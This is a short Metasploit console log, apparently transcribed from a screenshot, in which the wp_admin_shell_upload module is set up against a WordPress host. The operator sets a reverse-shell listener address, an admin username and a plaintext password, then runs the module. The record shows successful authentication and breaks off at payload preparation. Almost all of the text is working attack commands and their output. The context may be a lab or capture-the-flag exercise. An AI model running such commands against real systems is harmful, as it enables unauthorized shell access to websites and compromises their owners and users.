 msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts portal.ampire.corp
rhosts => portal.ampire.corp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > st username admin_joe
[-] Unknown command: st. Run the help command for more details.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username admin_joe
username => admin_joe
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password IAmKingJoe!
password => IAmKingJoe!
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Authenticating with WordPress using admin_joe:IAmKingJoe!...
[+] Authenticated with WordPress
[*] Preparing payload...